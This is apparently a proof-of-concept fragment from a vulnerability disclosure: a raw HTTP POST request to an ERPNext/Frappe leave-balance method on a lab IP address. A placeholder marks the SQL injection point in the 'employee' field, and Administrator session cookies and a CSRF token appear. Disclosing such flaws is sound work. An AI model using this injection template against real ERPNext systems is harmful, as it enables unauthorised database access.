 POST / HTTP/1.1
Host: 192.168.239.140
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, /; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.239.140/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token: 14ee26a793805ed02dbd172b28d514503da3d31fb5e9392930567947
X-Requested-With: XMLHttpRequest
Content-Length: 194
Cookie: user_image=; user_id=Administrator; system_user=yes; full_name=Administrator; sid=dd26a9f121a4177ed22d8f5ff0a93508eb095cbf18cecaa02
0cccdd4; io=-cQWmng9Wch23ijkAAAF
DNT: 1
Connection: close
employee=EMP%2f0001<SQLINJECTION>&date=2018-03-07&leave_type=Leave+Without+Pay&consider_all_leaves_in_the_allocation_period=true&cmd=er
pnext.hr.doctype.leave_application.leave_application.get_leave_balance_on